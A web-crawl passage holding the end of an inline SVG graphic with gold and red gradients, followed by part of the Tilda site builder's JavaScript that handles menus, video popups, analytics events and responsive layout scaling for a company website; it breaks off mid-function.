							c0.3,0.8,0.7,1.6,1.1,2.3c1.6,0.1,3.2,0.1,4.8-0.2C34.8,80.1,35.1,79.3,35.4,78.4z"/>
					</defs>
					<clipPath id="SVGID_00000168075415034876970490000012483786210770920870_">
						<use xlink:href="#SVGID_00000026843685679183899970000015504677873808760229_"  style="overflow:visible;"/>
					</clipPath>
				</g>
			</g>
		</g>
	</g>
	<g>
		<g>
			
				<linearGradient id="SVGID_00000065061203513848821250000001175612509845913488_" gradientUnits="userSpaceOnUse" x1="16.68" y1="157.1853" x2="23.203" y2="157.1853" gradientTransform="matrix(0.9997 -2.620000e-02 -2.620000e-02 -0.9997 16.118 237.1833)">
				<stop  offset="0" style="stop-color:#CA9F41"/>
				<stop  offset="9.090910e-02" style="stop-color:#FBC926"/>
				<stop  offset="0.1043" style="stop-color:#FBCE38"/>
				<stop  offset="0.1561" style="stop-color:#FDE177"/>
				<stop  offset="0.1999" style="stop-color:#FEEFA5"/>
				<stop  offset="0.2335" style="stop-color:#FFF8C1"/>
				<stop  offset="0.2528" style="stop-color:#FFFBCC"/>
				<stop  offset="0.3143" style="stop-color:#F8F0BB"/>
				<stop  offset="0.4365" style="stop-color:#E7D28E"/>
				<stop  offset="0.6065" style="stop-color:#CCA246"/>
				<stop  offset="0.6606" style="stop-color:#C3922E"/>
				<stop  offset="0.8788" style="stop-color:#EED688"/>
				<stop  offset="0.9076" style="stop-color:#ECD384"/>
				<stop  offset="0.9355" style="stop-color:#E6CA79"/>
				<stop  offset="0.963" style="stop-color:#DDBB65"/>
				<stop  offset="0.99" style="stop-color:#CFA64A"/>
				<stop  offset="1" style="stop-color:#C99D3E"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000065061203513848821250000001175612509845913488_);" d="M28.7,79.1c0.2,0,0.4,0,0.5,0.1
				c0.2,0.2,0.4,0.3,0.6,0.5c0.3,0,0.5,0,0.8,0c0.1-0.1,0.2-0.3,0.3-0.4c0.2,0,0.5,0,0.7,0c0.1,0.1,0.3,0.3,0.4,0.4
				c0.3,0,0.6,0,0.9-0.1c0.2-0.2,0.3-0.3,0.5-0.5c0.2,0,0.4-0.1,0.6-0.1c0,0.2,0,0.3,0.1,0.5c0.1-0.2,0.2-0.4,0.3-0.5
				c0.2-0.1,0.4-0.1,0.7-0.2c-0.2,0.4-0.4,0.7-0.6,1.1c-1.7,0.3-3.5,0.4-5.3,0.2C29.1,79.7,28.9,79.4,28.7,79.1z"/>
			
				<linearGradient id="SVGID_00000035523960330276919200000012346828236457452702_" gradientUnits="userSpaceOnUse" x1="16.68" y1="157.1853" x2="23.203" y2="157.1853" gradientTransform="matrix(0.9997 -2.620000e-02 -2.620000e-02 -0.9997 16.118 237.1833)">
				<stop  offset="0" style="stop-color:#CA9F41"/>
				<stop  offset="9.090910e-02" style="stop-color:#FBC926"/>
				<stop  offset="0.1043" style="stop-color:#FBCE38"/>
				<stop  offset="0.1561" style="stop-color:#FDE177"/>
				<stop  offset="0.1999" style="stop-color:#FEEFA5"/>
				<stop  offset="0.2335" style="stop-color:#FFF8C1"/>
				<stop  offset="0.2528" style="stop-color:#FFFBCC"/>
				<stop  offset="0.3143" style="stop-color:#F8F0BB"/>
				<stop  offset="0.4365" style="stop-color:#E7D28E"/>
				<stop  offset="0.6065" style="stop-color:#CCA246"/>
				<stop  offset="0.6606" style="stop-color:#C3922E"/>
				<stop  offset="0.8788" style="stop-color:#EED688"/>
				<stop  offset="0.9076" style="stop-color:#ECD384"/>
				<stop  offset="0.9355" style="stop-color:#E6CA79"/>
				<stop  offset="0.963" style="stop-color:#DDBB65"/>
				<stop  offset="0.99" style="stop-color:#CFA64A"/>
				<stop  offset="1" style="stop-color:#C99D3E"/>
			</linearGradient>
			<path style="fill:url(#SVGID_00000035523960330276919200000012346828236457452702_);" d="M28.7,79.1c0.2,0,0.4,0,0.5,0.1
				c0.2,0.2,0.4,0.3,0.6,0.5c0.3,0,0.5,0,0.8,0c0.1-0.1,0.2-0.3,0.3-0.4c0.2,0,0.5,0,0.7,0c0.1,0.1,0.3,0.3,0.4,0.4
				c0.3,0,0.6,0,0.9-0.1c0.2-0.2,0.3-0.3,0.5-0.5c0.2,0,0.4-0.1,0.6-0.1c0,0.2,0,0.3,0.1,0.5c0.1-0.2,0.2-0.4,0.3-0.5
				c0.2-0.1,0.4-0.1,0.7-0.2c-0.2,0.4-0.4,0.7-0.6,1.1c-1.7,0.3-3.5,0.4-5.3,0.2C29.1,79.7,28.9,79.4,28.7,79.1z"/>
		</g>
		<image style="overflow:visible;" width="9" height="3" xlink:href="A7696275.png"  transform="matrix(1 0 0 1 27 77.7)">
		</image>
		<g>
			<path class="st177" d="M29,79.6C29,79.6,29,79.6,29,79.6c0-0.2,0-0.3,0-0.5l0.1-0.1c0,0,0.3,0,0.4,0c0.2,0.2,0.4,0.4,0.7,0.6
				c0.2,0,0.5,0,0.6,0c0.2-0.2,0.3-0.3,0.5-0.5c0.2,0,0.3,0,0.5,0c0.2,0.2,0.4,0.3,0.6,0.5c0.2,0,0.5,0,0.7,0c0,0,0.4-0.4,0.6-0.6
				c0.2,0,0.4-0.1,0.6-0.1l0.1,0c0,0.1,0.1,0.3,0.2,0.4c0.1,0,0.2,0,0.3-0.1c0.1-0.2,0.2-0.3,0.3-0.5c0,0,0.1,0,0.2-0.1
				c-0.2,0.6-0.5,1.1-0.8,1.7c0,0,0,0.2-2.4,0.3c-2.6,0-2.5-0.2-2.5-0.2c-0.3-0.5-0.6-1-0.8-1.6c0,0,0,0,0.1,0
				C28.8,79.3,28.9,79.4,29,79.6z"/>
		</g>
		<g>
			<defs>
				<path id="SVGID_00000048487764272564941460000004924258735038752168_" d="M28.9,79.6C29,79.6,29,79.6,28.9,79.6
					c0-0.1,0-0.3,0-0.5c0.1,0,0.3,0,0.4,0c0.2,0.2,0.5,0.4,0.7,0.6c0.2,0,0.4,0,0.5,0c0.2-0.2,0.3-0.3,0.5-0.5c0.2,0,0.4,0,0.6,0
					c0.2,0.2,0.4,0.3,0.6,0.5c0.2,0,0.4,0,0.6,0c0.2-0.2,0.4-0.4,0.6-0.6c0.2,0,0.4-0.1,0.7-0.1c0.1,0.2,0.1,0.3,0.2,0.5
					c0.1,0,0.2,0,0.3-0.1c0.1-0.2,0.3-0.4,0.4-0.6c0,0,0.1,0,0.1-0.1c-0.2,0.5-0.4,1.1-0.7,1.6c0,0,0,0.2-2.5,0.4
					c-2.7,0-2.6-0.2-2.6-0.2c-0.3-0.5-0.6-1-0.8-1.6c0,0,0.1,0,0.1,0C28.8,79.2,28.9,79.4,28.9,79.6z"/>
			</defs>
			<clipPath id="SVGID_00000066478178343810959320000002255853000305219769_">
				<use xlink:href="#SVGID_00000048487764272564941460000004924258735038752168_"  style="overflow:visible;"/>
			</clipPath>
			<g style="clip-path:url(#SVGID_00000066478178343810959320000002255853000305219769_);">
				<g>
					<defs>
						<path id="SVGID_00000125571776847789910090000013892746603578941077_" d="M35.4,78.4c-2.3,0.5-4.6,0.6-7,0.2
							c0.3,0.8,0.7,1.6,1.1,2.3c1.6,0.1,3.2,0.1,4.8-0.2C34.8,80.1,35.1,79.3,35.4,78.4z"/>
					</defs>
					<clipPath id="SVGID_00000183935048662365375520000007145565650823340969_">
						<use xlink:href="#SVGID_00000125571776847789910090000013892746603578941077_"  style="overflow:visible;"/>
					</clipPath>
					<g style="clip-path:url(#SVGID_00000183935048662365375520000007145565650823340969_);">
						<image style="overflow:visible;" width="8" height="4" xlink:href="A7696277.png"  transform="matrix(1 0 0 1 28 77.7)">
						</image>
					</g>
				</g>
			</g>
		</g>
	</g>
	<g>
		<g>
			<defs>
				<path id="SVGID_00000051380154604170626830000000186463735188319167_" d="M28.9,79.6C29,79.6,29,79.6,28.9,79.6
					c0-0.1,0-0.3,0-0.5c0.1,0,0.3,0,0.4,0c0.2,0.2,0.5,0.4,0.7,0.6c0.2,0,0.4,0,0.5,0c0.2-0.2,0.3-0.3,0.5-0.5c0.2,0,0.4,0,0.6,0
					c0.2,0.2,0.4,0.3,0.6,0.5c0.2,0,0.4,0,0.6,0c0.2-0.2,0.4-0.4,0.6-0.6c0.2,0,0.4-0.1,0.7-0.1c0.1,0.2,0.1,0.3,0.2,0.5
					c0.1,0,0.2,0,0.3-0.1c0.1-0.2,0.3-0.4,0.4-0.6c0,0,0.1,0,0.1-0.1c-0.2,0.5-0.4,1.1-0.7,1.6c0,0,0,0.2-2.5,0.4
					c-2.7,0-2.6-0.2-2.6-0.2c-0.3-0.5-0.6-1-0.8-1.6c0,0,0.1,0,0.1,0C28.8,79.2,28.9,79.4,28.9,79.6z"/>
			</defs>
			<clipPath id="SVGID_00000020362997909118735360000004590021008695474848_">
				<use xlink:href="#SVGID_00000051380154604170626830000000186463735188319167_"  style="overflow:visible;"/>
			</clipPath>
			<g style="clip-path:url(#SVGID_00000020362997909118735360000004590021008695474848_);">
				<g>
					<defs>
						<path id="SVGID_00000141444065293642286370000017059261284592005297_" d="M35.4,78.4c-2.3,0.5-4.6,0.6-7,0.2
							c0.3,0.8,0.7,1.6,1.1,2.3c1.6,0.1,3.2,0.1,4.8-0.2C34.8,80.1,35.1,79.3,35.4,78.4z"/>
					</defs>
					<clipPath id="SVGID_00000147217327737592299750000009093263728250541495_">
						<use xlink:href="#SVGID_00000141444065293642286370000017059261284592005297_"  style="overflow:visible;"/>
					</clipPath>
				</g>
			</g>
		</g>
	</g>
</g>
<radialGradient id="SVGID_00000022538913027984505410000012069202764581546163_" cx="31.8942" cy="93.442" r="15.1731" fx="31.6907" fy="86.1564" gradientUnits="userSpaceOnUse">
	<stop  offset="0" style="stop-color:#EE7762"/>
	<stop  offset="0.4022" style="stop-color:#F64B5C"/>
	<stop  offset="0.698" style="stop-color:#C71A22"/>
	<stop  offset="0.8019" style="stop-color:#AB1018"/>
	<stop  offset="0.9274" style="stop-color:#8F060F"/>
	<stop  offset="1" style="stop-color:#84020B"/>
</radialGradient>
<circle style="fill:url(#SVGID_00000022538913027984505410000012069202764581546163_);" cx="31.9" cy="93.4" r="15.2"/>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.kmzlift.ru/js/tilda-blocks-2.7.js
body_size: 20784
content:
function t121_setHeight(t) {
    var e = $("#rec" + t),
        i = $("#youtubeiframe" + t),
        a = .5625 * i.width();
    i.height(a),
    i
        .parent()
        .height(a);
    var o = e.find(".t-video-lazyload");
    if (void 0 !== o) {
        var n = o.find("iframe"),
            r = .5625 * o.width();
        o.height(r),
        n.height(r),
        setTimeout((function () {
            (i = $("#youtubeiframe" + t)).height(.5625 * i.width())
        }), 200)
    }
}
function t142_checkSize(t) {
    var e = $("#rec" + t).find(".t142__submit");
    if (e.length && e.height() + 5 < e[0].scrollHeight) {
        e.text();
        e.addClass("t142__submit-overflowed")
    }
}
function t190_scrollToTop() {
    $("html, body").animate({
        scrollTop: 0
    }, 700)
}
function t228__init(t) {
    var e = $("#rec" + t),
        i = e.find(".t228__mobile"),
        a = "fixed" === i.css("position") && "block" === i.css("display");
    setTimeout((function () {
        e.on("click", ".t-menusub__target-link", (function () {
            isMobile && (
                $(this).hasClass("t-menusub__target-link_active")
                    ? e.find(".t228").trigger("overflow")
                    : e.find(".t228").trigger("nooverflow")
            )
        })),
        e
            .find(
                ".t-menu__link-item:not(.t-menusub__target-link):not(.tooltipstered):not(.t794_" +
                "_tm-link)"
            )
            .on("click", (function () {
                $(this).is(
                    ".tooltipstered, .t-menusub__target-link, .t794__tm-link, .t966__tm-link, .t978" +
                    "__tm-link"
                ) || a && i.trigger("click")
            })),
        e
            .find(".t-menusub__link-item")
            .on("click", (function () {
                a && i.trigger("click")
            })),
        e
            .find(".t228__right_buttons_but .t-btn")
            .on("click", (function () {
                a && i.trigger("click")
            })),
        e.find(".t228__positionabsolute"),
        e
            .find(".t228")
            .on("overflow", (function () {
                t228_checkOverflow(t)
            })),
        e
            .find(".t228")
            .on("nooverflow", (function () {
                t228_checkNoOverflow(t)
            })),
        e
            .find(".t228")
            .on("showME601a", (function () {
                e
                    .find(".t966__menu-link")
                    .on("click", (function () {
                        a && i.trigger("click")
                    }))
            }))
    }), 500)
}
function t228_highlight() {
    var t = window.location.href,
        e = window.location.pathname;
    "/" == t.substr(t.length - 1) && (t = t.slice(0, -1)),
    "/" == e.substr(e.length - 1) && (e = e.slice(0, -1)),
    "/" == e.charAt(0) && (e = e.slice(1)),
    "" == e && (e = "/"),
    $(".t228__list_item a[href='" + t + "']").addClass("t-active"),
    $(".t228__list_item a[href='" + t + "/']").addClass("t-active"),
    $(".t228__list_item a[href='" + e + "']").addClass("t-active"),
    $(".t228__list_item a[href='/" + e + "']").addClass("t-active"),
    $(".t228__list_item a[href='" + e + "/']").addClass("t-active"),
    $(".t228__list_item a[href='/" + e + "/']").addClass("t-active")
}
function t228_checkAnchorLinks(t) {
    var e = $("#rec" + t);
    if ($(window).width() > 980) {
        var i = e.find(".t228__list_item a:not(.tooltipstered)[href*='#']");
        i.length > 0 && setTimeout((function () {
            t228_catchScroll(i)
        }), 500)
    }
}
function t228_checkOverflow(t) {
    var e = $("#rec" + t).find(".t228"),
        i = $(window).height();
    "fixed" === e.css("position") && (
        e.addClass("t228__overflow"),
        e[0].style.setProperty("height", i - $(".t228__mobile_container").outerHeight(!0) + "px", "important")
    )
}
function t228_checkNoOverflow(t) {
    var e = $("#rec" + t),
        i = e.find(".t228");
    e.find(".t966__tooltip-menu_mobile");
    "fixed" === i.css("position") && (
        i.removeClass("t228__overflow"),
        i[0].style.setProperty("height", "auto")
    )
}
function t228_catchScroll(t) {
    var e,
        i,
        a = null,
        o = [],
        n = [];
    (t = $(t.get().reverse())).each((function () {
        var t = t228_getSectionByHref($(this));
        void 0 !== t.attr("id") && o.push(t),
        n[t.attr("id")] = $(this)
    })),
    o.sort((function (t, e) {
        return e
            .offset()
            .top - t
            .offset()
            .top
    })),
    t228_highlightNavLinks(t, o, n, a),
    t.click((function () {
        var e = t228_getSectionByHref($(this));
        $(this).hasClass("tooltipstered") || void 0 === e.attr("id") || (
            t.removeClass("t-active"),
            $(this).addClass("t-active"),
            a = t228_getSectionByHref($(this)).attr("id")
        )
    })),
    $(window).scroll((function () {
        var r = (new Date).getTime();
        e && r < e + 100
            ? (clearTimeout(i), i = setTimeout((function () {
                e = r,
                a = t228_highlightNavLinks(t, o, n, a)
            }), 100 - (r - e)))
            : (e = r, a = t228_highlightNavLinks(t, o, n, a))
    }))
}
function t228_getSectionByHref(t) {
    var e = t
        .attr("href")
        .replace(/\s+/g, "")
        .replace(/.*#/, "");
    return t.is('[href*="#rec"]')
        ? $(".r[id='" + e + "']")
        : $(".r[data-record-type='215']").has("a[name='" + e + "']")
}
function t228_highlightNavLinks(t, e, i, a) {
    var o = $(window).scrollTop(),
        n = a;
    return 0 !== e.length && null === a && e[e.length - 1]
        .offset()
        .top > o + 300
            ? (t.removeClass("t-active"), null)
            : ($(e).each((function (r) {
                var d = $(this),
                    s = d.attr("id"),
                    l = d
                        .offset()
                        .top,
                    _ = i[s];
                if (o + 300 >= l || e[0].attr("id") == s && o >= $(document).height() - $(window).height()) 
                    return null != a || _.hasClass("t-active")
                        ? null != a && s == a && (n = null)
                        : (t.removeClass("t-active"), _.addClass("t-active"), n = null),
                    !1
            })), n)
}
function t228_setWidth(t) {
    var e = $("#rec" + t);
    $(window).width() > 980 && e
        .find(".t228")
        .each((function () {
            var t = $(this),
                e = (
                    t.find(".t228__leftcontainer").length,
                    t.find(".t228__leftcontainer").outerWidth(!0)
                ),
                i = e,
                a = (
                    t.find(".t228__rightcontainer").length,
                    t.find(".t228__rightcontainer").outerWidth(!0)
                ),
                o = t.attr("data-menu-items-align");
            e < a && (i = a),
            i = Math.ceil(i);
            var n = 0;
            t
                .find(".t228__centercontainer")
                .find("li")
                .each((function () {
                    n += $(this).outerWidth(!0)
                }));
            t
                .find(".t228__maincontainer")
                .outerWidth() - 2 * i - 80 > n + 20
                    ? "center" != o && void 0 !== o || (
                        t.find(".t228__leftside").css("min-width", i + "px"),
                        t.find(".t228__rightside").css("min-width", i + "px"),
                        t.find(".t228__list").removeClass("t228__list_hidden")
                    )
                    : (
                        t.find(".t228__leftside").css("min-width", ""),
                        t.find(".t228__rightside").css("min-width", "")
                    )
        })),
    e
        .find(".t228__centerside")
        .removeClass("t228__centerside_hidden")
}
function t228_setBg(t) {
    var e = $("#rec" + t);
    $(window).width() > 980
        ? e
            .find(".t228")
            .each((function () {
                var t = $(this);
                if ("yes" == t.attr("data-bgcolor-setbyscript")) {
                    var e = t.attr("data-bgcolor-rgba");
                    t.css("background-color", e)
                }
            }))
        : e
            .find(".t228")
            .each((function () {
                var t = $(this),
                    e = t.attr("data-bgcolor-hex");
                t.css("background-color", e),
                t.attr("data-bgcolor-setbyscript", "yes")
            }))
}
function t228_appearMenu(t) {
    var e = $("#rec" + t);
    $(window).width() > 980 && e
        .find(".t228")
        .each((function () {
            var t = $(this),
                e = t.attr("data-appearoffset");
            if ("" != e) 
                if (
                    e.indexOf("vh") > -1 && (e = Math.floor(window.innerHeight * (parseInt(e) / 100))),
                    e = parseInt(e, 10),
                    $(window).scrollTop() >= e
                ) {
                    if ("hidden" == t.css("visibility")) {
                        t.finish(),
                        t.css("top", "-50px"),
                        t.css("visibility", "visible");
                        var i = t.data("top-offset");
                        i && parseInt(i) > 0
                            ? t.animate({
                                opacity: "1",
                                top: i + "px"
                            }, 200, (function () {}))
                            : t.animate({
                                opacity: "1",
                                top: "0px"
                            }, 200, (function () {}))
                    }
                } else 
                    t.stop(),
                    t.css("visibility", "hidden"),
                    t.css("opacity", "0")
        }))
}
function t228_changebgopacitymenu(t) {
    var e = $("#rec" + t);
    $(window).width() > 980 && e
        .find(".t228")
        .each((function () {
            var t = $(this),
                e = t.attr("data-bgcolor-rgba"),
                i = t.attr("data-bgcolor-rgba-afterscroll"),
                a = t.attr("data-bgopacity"),
                o = t.attr("data-bgopacity-two"),
                n = t.attr("data-menushadow");
            if ("100" == n) 
                var r = n;
            else 
                r = "0." + n;
            $(window).scrollTop() > 20
                ? (
                    t.css("background-color", i),
                    "0" == o || void 0 === n && 0 == n
                        ? t.css("box-shadow", "none")
                        : t.css("box-shadow", "0px 1px 3px rgba(0,0,0," + r + ")")
                )
                : (
                    t.css("background-color", e),
                    "0.0" == a || void 0 === n && 0 == n
                        ? t.css("box-shadow", "none")
                        : t.css("box-shadow", "0px 1px 3px rgba(0,0,0," + r + ")")
                )
        }))
}
function t228_createMobileMenu(t) {
    var e = $("#rec" + t),
        i = e.find(".t228"),
        a = e.find(".t228__mobile");
    a.on("click", (function (t) {
        i.fadeToggle(300),
        a.toggleClass("t228_opened")
    })),
    $(window).bind("resize", t_throttle((function () {
        $(window).width() > 980 && i.fadeIn(0)
    })))
}
function t331_initPopup(t) {
    $("#rec" + t).attr("data-animationappear", "off"),
    $("#rec" + t).css("opacity", "1");
    var e = $("#rec" + t).find(".t-popup"),
        i = e.attr("data-tooltip-hook"),
        a = e.attr("data-track-popup");
    "" !== i && $(".r").on("click", 'a[href="' + i + '"]', (function (e) {
        if (t331_showPopup(t), t331_resizePopup(t), e.preventDefault(), a > "") {
            var o = i;
            "#popup:" == o.substring(0, 7) && (o = o.substring(7)),
            Tilda.sendEventToStatistics(a, o)
        }
    }))
}
function t331_setHeight(t) {
    var e = $("#rec" + t).find(".t331__video-carier"),
        i = e.attr("data-video-width"),
        a = e.attr("data-video-height");
    -1 !== a.indexOf("vh") && (a = .01 * parseInt(a, 10) * $(window).height());
    var o = (a = parseInt(a, 10)) / i,
        n = e.width() * o;
    e.height(n),
    e
        .parent()
        .height(n)
}
function t331_showPopup(t) {
    var e = $("#rec" + t),
        i = e.find(".t-popup"),
        a = "https://www.youtube.com/embed/" + e
            .find(".t331__youtube")
            .attr("data-content-popup-video-url-youtube");
    e
        .find(".t331__video-carier")
        .html(
            '<iframe id="youtubeiframe' + t + '" class="t331__iframe" width="100.5%" height' +
            '="100.5%" src="' + a + (
                    -1 !== a.indexOf("?")
                        ? "&"
                        : "?"
                ) + 'autoplay=1&rel=0" frameborder="0" allowfullscreen></iframe>'
        ),
    i.css("display", "block"),
    t331_setHeight(t),
    setTimeout((function () {
        i
            .find(".t-popup__container")
            .addClass("t-popup__container-animated"),
        i.addClass("t-popup_show")
    }), 50),
    $("body").addClass("t-body_popupshowed"),
    $("body").addClass("t331__body_popupshowed"),
    e
        .find(".t-popup")
        .click((function (e) {
            e.target == this && t331_popup_close(t)
        })),
    e
        .find(".t-popup__close")
        .click((function (e) {
            t331_popup_close(t)
        })),
    $(document).keydown((function (e) {
        27 == e.keyCode && t331_popup_close(t)
    }))
}
function t331_popup_close(t) {
    $("body").removeClass("t-body_popupshowed"),
    $("body").removeClass("t331__body_popupshowed"),
    $("#rec" + t + " .t-popup").removeClass("t-popup_show"),
    setTimeout((function () {
        $("#rec" + t + " .t331__video-carier").html(""),
        $("#rec" + t + " .t-popup")
            .not(".t-popup_show")
            .css("display", "none")
    }), 300)
}
function t331_resizePopup(t) {
    var e = $("#rec" + t),
        i = e
            .find(".t-popup__container")
            .height(),
        a = $(window).height(),
        o = e.find(".t-popup__container");
    i > a
        ? o.addClass("t-popup__container-static")
        : o.removeClass("t-popup__container-static")
}
function t331_sendPopupEventToStatistics(t) {
    var e = "/tilda/popup/",
        i = "Popup: ";
    "#popup:" == t.substring(0, 7) && (t = t.substring(7)),
    e += t,
    i += t,
    ga && "tilda" != window.mainTracker && ga("send", {
        hitType: "pageview",
        page: e,
        title: i
    }),
    window.mainMetrika > "" && window[window.mainMetrika] && window[window.mainMetrika].hit(
        e,
        {
            title: i,
            referer: window.location.href
        }
    )
}
function t396_init(t) {
    var e = t396_detectResolution(),
        i = $("#rec" + t).find(".t396__artboard");
    window.tn_window_width = $(window).width(),
    window.tn_scale_factor = Math.round(window.tn_window_width / e * 100) / 100,
    t396_initTNobj(),
    t396_switchResolution(e),
    t396_updateTNobj(),
    t396_artboard_build("", t),
    $(window).resize((function () {
        tn_console(">>>> t396: Window on Resize event >>>>"),
        t396_waitForFinalEvent((function () {
            $isMobile
                ? $(window).width() != window.tn_window_width && t396_doResize(t)
                : t396_doResize(t)
        }), 500, "resizeruniqueid" + t)
    })),
    $(window).on("orientationchange", (function () {
        tn_console(">>>> t396: Orient change event >>>>"),
        t396_waitForFinalEvent((function () {
            t396_doResize(t)
        }), 600, "orientationuniqueid" + t)
    })),
    $(window).on("load", (function () {
        t396_allelems__renderView(i),
        "function" == typeof t_lazyload_update && "auto" === i.css("overflow") && i.bind(
            "scroll",
            t_throttle((function () {
                "y" !== window.lazy && "yes" !== $("#allrecords").attr("data-tilda-lazy") || t_onFuncLoad(
                    "t_lazyload_update",
                    (function () {
                        t_lazyload_update()
                    })
                )
            }), 500)
        ),
        "" !== window.location.hash && "visible" === i.css("overflow") && (
            i.css("overflow", "hidden"),
            setTimeout((function () {
                i.css("overflow", "visible")
            }), 1)
        )
    }));
    var a = $("#rec" + t);
    "yes" == a.attr("data-connect-with-tab") && a
        .find(".t396")
        .bind("displayChanged", (function () {
            t396_allelems__renderView(a.find(".t396__artboard"))
        })),
    isSafari && a
        .find(".t396")
        .addClass("t396_safari");
    var o = "window" === t396_ab__getFieldValue(i, "upscale"),
        n = "edit" == $("#allrecords").attr("data-tilda-mode");
    o && !n && t396_scaleBlock(t)
}
function t396_getRotateValue(t) {
    var e = t
            .split("(")[1]
            .split(")")[0]
            .split(","),
        i = e[0],
        a = e[1];
    e[2],
    e[3],
    Math.sqrt(i * i + a * a);
    return Math.round(Math.atan2(a, i) * (180 / Math.PI))
}
function t396_isOnlyScalableBrowser() {
    var t = -1 !== navigator
            .userAgent
            .search("Firefox"),
        e = !!window.opr && !!opr.addons || !!window.opera || navigator
            .userAgent
            .indexOf(" OPR/") >= 0;
    return t || e
}
function t396_scaleBlock(t) {
    var e = t396_isOnlyScalableBrowser(),
        i = t396_detectResolution(),
        a = $("#rec" + t),
        o = a.find(".t396__artboard"),
        n = o.width(),
        r = Math.floor(o.height() * window.tn_scale_factor),
        d = t396_ab__getFieldValue(o, "height_vh");
    if (window.tn_scale_offset = (n * window.tn_scale_factor - n) / 2, "" != d) {
        var s = t396_ab__getFieldValue(o, "height"),
            l = t396_ab__getHeight(o),
            _ = s * window.tn_scale_factor;
        r = _ >= l
            ? _
            : l
    }
    o.addClass("t396__artboard_scale");
    var c = '<style class="t396__scale-style">.t-rec#rec' + t + " { overflow: visib" +
            "le; }#rec" + t + " .t396__carrier,#rec" + t + " .t396__filter,#rec" + t + " .t" +
            "396__artboard {height: " + r + "px !important;width: 100vw !important;max-widt" +
            "h: 100%;}<style>";
    o.append(c),
    a
        .find(".t396__elem")
        .each((function () {
            var t = $(this);
            if ("grid" === t396_elem__getFieldValue(t, "container")) 
                if (e) {
                    window.tn_scale_factor;
                    t
                        .find(".tn-atom")
                        .wrap(
                            "<div class='tn-atom__scale-wrapper' style='transform: scale(" + window.tn_scale_factor +
                            ");'></div>"
                        )
                } else 
                    t.css("zoom", window.tn_scale_factor),
                    "text" === t.attr("data-elem-type") && i < 1200 && t
                        .find(".tn-atom")
                        .css("-webkit-text-size-adjust", "auto"),
                    t
                        .find(".tn-atom")
                        .css("transform-origin", "center")
            }))
}
function t396_doResize(t) {
    var e,
        i = t396_isOnlyScalableBrowser(),
        a = $("#rec" + t);
    e = $isMobile
        ? $(window).width()
        : window.innerWidth;
    var o = t396_detectResolution();
    a
        .find(".t396__scale-style")
        .remove(),
    i
        ? a
            .find(".tn-atom")
            .each((function () {
                $(this)
                    .closest(".tn-atom__scale-wrapper")
                    .length && $(this).unwrap(".tn-atom__scale-wrapper")
            }))
        : (
            a.find(".t396__elem").css("zoom", ""),
            a.find(".t396__elem .tn-atom").css("transform-origin", "")
        );
    var n = a.find(".t396__artboard"),
        r = n.width();
    window.tn_window_width = e,
    window.tn_scale_factor = Math.round(window.tn_window_width / o * 100) / 100,
    window.tn_scale_offset = (r * window.tn_scale_factor - r) / 2,
    t396_switchResolution(o),
    t396_updateTNobj(),
    t396_ab__renderView(n),
    t396_allelems__renderView(n);
    var d = "edit" == $("#allrecords").attr("data-tilda-mode");
    "window" === t396_ab__getFieldValue(n, "upscale") && !d && t396_scaleBlock(t)
}
function t396_detectResolution() {
    var t,
        e;
    return e = 1200,
    (
        t = $isMobile
            ? $(window).width()
            : window.innerWidth
    ) < 1200 && (e = 960),
    t < 960 && (e = 640),
    t < 640 && (e = 480),
    t < 480 && (e = 320),
    e
}
function t396_initTNobj() {
    tn_console("func: initTNobj"),
    window.tn = {},
    window.tn.canvas_min_sizes = [
        "320", "480", "640", "960", "1200"
    ],
    window.tn.canvas_max_sizes = [
        "480", "640", "960", "1200", ""
    ],
    window.tn.ab_fields = [
        "height",
        "width",
        "bgcolor",
        "bgimg",
        "bgattachment",
        "bgposition",
        "filteropacity",
        "filtercolor",
        "filteropacity2",
        "filtercolor2",
        "height_vh",
        "valign"
    ]
}
function t396_updateTNobj() {
    tn_console("func: updateTNobj"),
    void 0 !== window.zero_window_width_hook && "allrecords" == window.zero_window_width_hook && $(
        "#allrecords"
    ).length
        ? window.tn.window_width = parseInt($("#allrecords").width())
        : window.tn.window_width = parseInt($(window).width()),
    $isMobile
        ? window.tn.window_height = parseInt($(window).height())
        : window.tn.window_height = parseInt(window.innerHeight),
    1200 == window.tn.curResolution && (
        window.tn.canvas_min_width = 1200,
        window.tn.canvas_max_width = window.tn.window_width
    ),
    960 == window.tn.curResolution && (
        window.tn.canvas_min_width = 960,
        window.tn.canvas_max_width = 1200
    ),
    640 == window.tn.curResolution && (
        window.tn.canvas_min_width = 640,
        window.tn.canvas_max_width = 960
    ),
    480 == window.tn.curResolution && (
        window.tn.canvas_min_width = 480,
        window.tn.canvas_max_width = 640
    ),
    320 == window.tn.curResolution && (
        window.tn.canvas_min_width = 320,
        window.tn.canvas_max_width = 480
    ),
    window.tn.grid_width = window.tn.canvas_min_width,
    window.tn.grid_offset_left = parseFloat(
        (window.tn.window_width - window.tn.grid_width) / 2
    )
}
var t396_waitForFinalEvent = function () {
    var t = {};
    return function (e, i, a) {
        a || (a = "Don't call this twice without a uniqueId"),
        t[a] && clearTimeout(t[a]),
        t[a] = setTimeout(e, i)
    }
}();
function t396_switchResolution(t, e) {
    tn_console("func: switchResolution"),
    void 0 === e && (
        1200 == t && (e = ""),
        960 == t && (e = 1200),
        640 == t && (e = 960),
        480 == t && (e = 640),
        320 == t && (e = 480)
    ),
    window.tn.curResolution = t,
    window.tn.curResolution_max = e
}
function t396_artboard_build(t, e) {
    tn_console("func: t396_artboard_build. Recid:" + e),
    tn_console(t);
    var i = $("#rec" + e).find(".t396__artboard");
    t396_ab__renderView(i),
    i
        .find(".tn-elem")
        .each((function () {
            var t = $(this);
            "text" == t.attr("data-elem-type") && t396_addText(i, t),
            "image" == t.attr("data-elem-type") && t396_addImage(i, t),
            "shape" == t.attr("data-elem-type") && t396_addShape(i, t),
            "button" == t.attr("data-elem-type") && t396_addButton(i, t),
            "video" == t.attr("data-elem-type") && t396_addVideo(i, t),
            "html" == t.attr("data-elem-type") && t396_addHtml(i, t),
            "tooltip" == t.attr("data-elem-type") && t396_addTooltip(i, t),
            "form" == t.attr("data-elem-type") && t396_addForm(i, t),
            "gallery" == t.attr("data-elem-type") && t396_addGallery(i, t)
        })),
    $("#rec" + e)
        .find(".t396__artboard")
        .removeClass("rendering")
        .addClass("rendered");
    var a = i.attr("data-artboard-ovrflw");
    "visible" !== a && "visibleX" !== a || $("#allrecords").css(
        "overflow",
        "hidden"
    ),
    $isMobile && $("#rec" + e).append(
        "<style>@media only screen and (min-width:1366px) and (orientation:landscape) a" +
